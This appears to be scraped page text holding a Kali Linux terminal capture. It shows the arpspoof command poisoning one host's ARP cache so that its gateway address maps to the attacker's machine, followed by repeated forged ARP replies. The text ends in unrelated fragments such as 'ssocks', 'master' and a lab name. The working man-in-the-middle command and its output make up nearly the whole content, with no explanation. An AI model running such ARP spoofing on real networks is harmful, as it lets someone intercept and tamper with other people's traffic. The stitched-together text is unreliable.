 root@kali:~/Desktop# arpspoof -i eth0 -t 192.168.194.129 192.168.194.2
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
0:c:29:46:aa:16 0:c:29:1:a3:3a 0806 42: arp reply 192.168.194.2 is-at 0:c:29:46:
aa:16
ssocks
master
DOC
字节脉搏实验室